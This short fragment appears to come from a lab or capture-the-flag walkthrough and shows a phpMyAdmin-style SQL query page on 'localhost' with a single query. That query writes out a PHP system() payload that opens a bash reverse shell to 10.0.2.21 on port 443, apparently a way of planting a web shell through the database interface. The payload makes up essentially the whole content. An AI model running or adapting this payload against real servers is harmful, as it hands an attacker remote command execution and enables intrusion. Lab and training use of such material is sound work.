 ← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets
Run SQL query/queries on server “localhost”:
1 select '<?php system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.0.2.21/443 0>&1'") ?>';